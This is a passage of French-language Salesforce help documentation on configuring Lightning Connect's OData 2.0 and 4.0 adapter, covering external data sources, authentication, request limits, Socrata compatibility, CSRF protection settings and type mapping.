- **•** L'URL qui mène au producteur OData doit être accessible par les serveurs d'application Salesforce via Internet. Vous pouvez accorder l'accès en ajoutant les adresses IP du serveur Salesforce à la liste blanche du pare-feu de votre réseau d'entreprise ou en configurant une passerelle XML reverse-proxy.
- **•** Le degré de personnalisation de la visibilité des données dépend du système externe. Pour déterminer les paramètres optimaux d'intégration à Salesforce, reportez-vous à la documentation du système externe.
- **1.** Dans Configuration, saisissez *Sources de données externes* dans la case Recherche rapide, puis sélectionnez **Sources de données externes**.
- **2.** Cliquez sur **Nouvelle source de données externe** ou sur **Modifier** pour modifier une source de données externe existante.
- **3.** Renseignez les champs.





Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des sources de données externes :

**•** Personnaliser l'application







### **4.** Sélectionnez le protocole d'authentification.

- **•** Si vous sélectionnez **Authentication par mot de passe**, saisissez le nom d'utilisateur et le mot de passe permettant d'accès au service externe.
- **•** Si vous sélectionnez **Oauth 2.0**, renseignez les champs ci-dessous.





#### **5.** Cliquez sur **Enregistrer**.

- **6.** Cliquez sur **Valider et synchroniser**, puis confirmez que la connexion est réussie.
- **7.** Vous pouvez également sélectionner des tableaux puis cliquer sur **Synchroniser** pour exécuter les opérations ci-dessous avec chaque tableau.
	- **•** Créer automatiquement un objet externe Salesforce.
	- **•** Créez automatiquement un champ personnalisé pour chaque colonne de tableau qui est compatible avec un type de champ de métadonnées Salesforce.

Remarque: Avant de synchroniser, lisez les considérations présentées dans les rubriques ci-dessous.

- **•** [Considérations relatives à la synchronisation pour Lightning Connect : tous les adaptateurs](#page-5102-0) à la page 5097
- **•** [Considérations relatives à la synchronisation pour Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5105-0) à la page 5100

Alternativement, vous pouvez créer manuellement les objets externes et les champs personnalisés à mapper avec des données externes. Cela permet de personnaliser les noms d'objet externe, de déterminer les colonnes de tableau pour lesquelles créer des champs personnalisés et de personnaliser les noms des champs personnalisés. Toutefois, cette approche est plus longue et nécessite une maintenance manuelle.

## CONSULTER ÉGALEMENT :

[Accès à des données externes avec l'adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5135-1) [Stockage des paramètres d'authentification pour les systèmes externes](#page-5167-0) [Options des chaînes de requête OData](#page-5149-0) [Mappage de type OData](#page-5146-1) [Identifiants nommés](#page-1032-0)

## <span id="page-5142-0"></span>Considérations relatives à Lightning Connect : adaptateur OData 2.0 ou 4.0

Prenez connaissance des limitations, des recommandations et des comportements spéciaux spécifiques à l'utilisation de l'adaptateur OData 2.0 ou 4.0 pour Lightning Connect.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

### [Considérations relatives au producteur OData pour Lightning Connect : adaptateurs OData 2.0](#page-5143-0) [et 4.0](#page-5143-0)

Examinez les limitations et les recommandations relatives au service de données distant qui expose les données externes dans votre organisation Salesforce.

[Considérations relatives aux limitations en volume de requêtes pour Lightning Connect :](#page-5144-0) [adaptateur OData 2.0](#page-5144-0)

Un objet externe référence des données qui sont stockées hors de Salesforce. L'accès à un objet externe nécessite une requête à son système externe associé. Salesforce impose une limitation dans le nombre de ces requêtes.

#### Considérations relatives à Socrata™ [pour Lightning Connect : adaptateur OData 2.0](#page-5145-0)

Socrata Open Data Protocol™ est généralement utilisé pour des données de santé et pour la collaboration entre les gouvernements et leurs citoyens. Lightning Connect peut accéder aux données à partir de points de terminaison pris en charge par Socrata Open Data Portal. Pour satisfaire aux exigences spécifiques à Socrata, définissez le champ Compatibilité spéciale de la source de données externe sur Socrata.

#### [Considérations relatives à la protection CSRF pour Lightning Connect : adaptateurs OData 2.0 et 4.0](#page-5145-1)

Prenez connaissance des comportements, des limitations et des recommandations spécifiques à la protection CSRF (protection contre la falsification de requête inter-site) dans les sources de données externes OData.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

## <span id="page-5143-0"></span>Considérations relatives au producteur OData pour Lightning Connect : adaptateurs OData 2.0 et 4.0

Examinez les limitations et les recommandations relatives au service de données distant qui expose les données externes dans votre organisation Salesforce.

- **•** Validez votre producteur OData en utilisant l'outil de validation Open Data Protocol Service Validation Tool disponible à l'adresse [services.odata.org/validation](http://services.odata.org/validation). Il vérifie votre mise en oeuvre par rapport aux spécifications OData et identifie les problèmes potentiels.
- **•** Pour améliorer les performances des connexions à faible bande passante, configurez votre producteur OData pour la réception des données au format compressé en gzip. Dans la définition de la source de données externe dans Salesforce, sélectionnez ensuite Requêtes compressées. Vous pouvez également configurer le producteur OData pour envoyer des données compressées en gzip à Salesforce, qui accepte automatiquement les réponses compressées en gzip.
- **•** Par défaut, Salesforce envoie chaque requête OData avec l'option de requête système \$inlinecount=allpages La réponse comprend ainsi le nombre total de lignes de l'ensemble des résultats.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Certains systèmes externes ne prennent pas en charge l'option de requête système \$inlinecount=allpages. Si vous recevez des erreurs ou si les délais de chargement sont longs en essayant d'accéder à leurs données, désélectionnez Nombre de lignes de requête dans la source de données externe. Cependant, dans ce cas la source de données externe et les objets externes associés ne prennent pas en charge la fonction d'agrégation COUNT() de SOQL, qui nécessite le nombre total de lignes. Pour plus d'informations sur les conventions URI OData, visitez le site [www.odata.org](http://www.odata.org).

**•** Configurez votre producteur OData pour l'utilisation d'une taille de page suffisante afin d'éviter les allers-retours excessifs. L'interrogation d'un jeu de données volumineux avec une petite taille de page peut entraîner des délais importants en raison de la latence du réseau. Le chargement des pages Salesforce qui affichent des données externes peut être long.

Par exemple, si les résultats de la requête incluent 100 enregistrements et que la taille de la page peut contenir seulement 5 enregistrements, 20 allers-retours sont nécessaires pour récupérer les résultats. Si la latence réseau est de 100 ms par aller-retour, la récupération des résultats nécessite 2 secondes (20  $\times$  100 ms).

Par comparaison, si la taille de la page peut contenir 20 enregistrements, 5 allers-retours seulement sont nécessaires pour récupérer les 100 enregistrements. Avec la même latence réseau de 100 ms par aller-retour, la récupération des résultats prend 0.5 seconde  $(5 \times 100 \text{ ms})$ .

- **•** Pour consulter la liste des types OData prise en charge, reportez-vous à « Mappage de type OData » dans l'aide de Salesforce.
- **•** Si votre source de données externe utilise l'adaptateur OData 4.0 et le format JSON, assurez-vous que le producteur OData les en-têtes qui contiennent le paramètre de format odata.metadata=full. Les autres variations, y compris odata.metadata=minimal, ne sont pas prises en charge.

## CONSULTER ÉGALEMENT :

[Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0) [Options des chaînes de requête OData](#page-5149-0) [Mappage de type OData](#page-5146-1)

<span id="page-5144-0"></span>Considérations relatives aux limitations en volume de requêtes pour Lightning Connect : adaptateur OData 2.0

Un objet externe référence des données qui sont stockées hors de Salesforce. L'accès à un objet externe nécessite une requête à son système externe associé. Salesforce impose une limitation dans le nombre de ces requêtes.

Une organisation est limitée à :

- **•** 10 000 requêtes OData par heure par édition Enterprise, Performance et Unlimited. Des limitations plus élévées sont disponibles sur demande.
- **•** 1 000 requêtes OData par heure par édition Developer.

Salesforce envoie une requête OData au système externe dans les cas suivants :

- **•** Un utilisateur clique sur l'onglet d'un objet externe pour une vue de liste.
- **•** Un utilisateur affiche la page de détail d'enregistrement d'un objet externe.
- **•** Un utilisateur affiche la page de détail d'enregistrement d'un objet parent qui affiche une liste associée des enregistrements d'objet externe enfants.
- **•** Un utilisateur effectue une recherche globale dans Salesforce ou Salesforce1.
- **•** Un objet externe est interrogé via des flux, des API, Apex, SOQL ou SOSL.
- **•** Un utilisateur crée, modifie ou supprime un enregistrement d'objet externe (ne s'applique pas à l'adaptateur Salesforce).

Si vos utilisateurs ou applications rencontrent des erreurs relatives à la limitation du nombre de requêtes OData, essayez les solutions ci-dessous.

- **•** Sélectionnez Volume de données élevé dans la définition de la source de données externe. Cela permet de contourner la plupart des limitations en volume. Cependant, les objets externes qui sont associés à des sources de données externe haut volume ne sont pas disponibles dans Salesforce1 et ne prennent pas en charge les fils d'enregistrement.
- **•** Réduisez le nombre de requêtes SOQL et SOSL exécutées.
- **•** Si vous avez un code Apex qui invoque le système externe, modifiez ce code afin de mettre en cache les données externes souvent accédées qui changent rarement.
- **•** Pour demander une augmentation de limitation, contactez Salesforce.

#### CONSULTER ÉGALEMENT :

[Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0) [Considérations relatives à Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5142-0) [Accès à des données externes avec l'adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5135-1) **Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

## <span id="page-5145-0"></span>Considérations relatives à Socrata™ pour Lightning Connect : adaptateur OData 2.0

Socrata Open Data Protocol™ est généralement utilisé pour des données de santé et pour la collaboration entre les gouvernements et leurs citoyens. Lightning Connect peut accéder aux données à partir de points de terminaison pris en charge par Socrata Open Data Portal. Pour satisfaire aux exigences spécifiques à Socrata, définissez le champ Compatibilité spéciale de la source de données externe sur Socrata.

Socrata ne prend pas en charge la colonne ( id) de l'identificateur de ligne dans les clauses \$select et \$orderby des requêtes OData. Lorsque Socrata est sélectionné dans le champ Compatibilité spéciale :

- Les requêtes OData ne contiennent pas de colonne id dans les clauses \$select.
- Si une colonne *id est synchronisée depuis un point de terminaison Socrata, le champ* personnalisé qui en résulte tant l'objet externe ne peut pas être trié.
- Si vous définissez manuellement le champ personnalisé d'un objet externe en utilisant *id* en tant que Nom de colonne externe, assurez-vous de sélectionner l'attribut Tri désactivé pour ce champ personnalisé.

Si vous modifiez le champ Compatibilité spéciale dans une source de données externe, nous recommandons de resynchroniser ses objets externes. Alternativement, vous pouvez effectuer un test afin de déterminer si les requêtes ou l'accès utilisateur aux objets externes renvoient des erreurs, puis resynchroniser uniquement les objets externes créent des problèmes.

## CONSULTER ÉGALEMENT :

<span id="page-5145-1"></span>[Définition d'une source de données externe pour Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5137-0) [Considérations relatives à Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5142-0)

#### Considérations relatives à la protection CSRF pour Lightning Connect : adaptateurs OData 2.0 et 4.0

Prenez connaissance des comportements, des limitations et des recommandations spécifiques à la protection CSRF (protection contre la falsification de requête inter-site) dans les sources de données externes OData.

- **•** La protection CSRF n'est pas disponible pour les sources de données externes avec des volumes de données importants.
- **•** Assurez-vous que l'URL de la source de données externe commence par *https://* afin de permettre au HTTP sécurisé d'empêcher tout accès non autorisé au jeton et au cookie anti-CSRF.
- **•** En plus de l'activation de la protection CSRF dans la source de données externe, nous recommandons de garder la protection CSRF activée dans les paramètres de sécurité de session de votre organisation. Ces paramètres de session sont activés par défaut. Ils protègent vos données Salesforce et vos données externes des attaques en falsification de requête inter-site (CSRF).
	- **–** Activer la protection CSRF dans les requêtes GET des pages hors configuration
	- **–** Activer la protection CSRF dans les requêtes POST des pages hors configuration

#### CONSULTER ÉGALEMENT :

[Définition d'une source de données externe pour Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5137-0) [Modification des paramètres de sécurité de session](#page-869-0)

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

## <span id="page-5146-0"></span>Référence OData pour Lightning Connect : adaptateurs OData 2.0 et 4.0

Découvrez la mise en oeuvre Salesforce du protocole Open Data (OData) pour accéder à des systèmes externes avec Lightning Connect.

## [Mappage de type OData](#page-5146-1)

Lightning Connect mappe les types OData avec les types de champ de métadonnées Salesforce lors de la synchronisation des métadonnées et de la conversion des valeurs entre Salesforce et les systèmes externes.

### [Options des chaînes de requête OData](#page-5149-0)

Les adaptateurs OData pour Lightning Connect utilisent un sous-ensemble des fonctions système et constructions d'expression de filtre OData 2.0 et 4.0 pour interroger des systèmes externes.

## <span id="page-5146-1"></span>CONSULTER ÉGALEMENT :

[Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0)

## Mappage de type OData

Lightning Connect mappe les types OData avec les types de champ de métadonnées Salesforce lors de la synchronisation des métadonnées et de la conversion des valeurs entre Salesforce et les systèmes externes.

## [Mappage de type OData 2.0](#page-5146-2)

Découvrez comment l'adaptateur OData 2.0 pour Lightning Connect mappe les types OData avec les types de champ de métadonnées Salesforce.

#### [Mappage de type OData 4,0](#page-5148-0)

<span id="page-5146-2"></span>Découvrez comment l'adaptateur OData 4,0 pour Lightning Connect mappe les types OData avec les types de champ de métadonnées Salesforce.

#### **Mappage de type OData 2.0**

Découvrez comment l'adaptateur OData 2.0 pour Lightning Connect mappe les types OData avec les types de champ de métadonnées Salesforce.

Lors de la synchronisation des métadonnées et de la conversion des valeurs entre Salesforce et un système externe, Lightning Connect prend en charge uniquement les types ci-dessous.

Types OData 2.0 primitifs



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

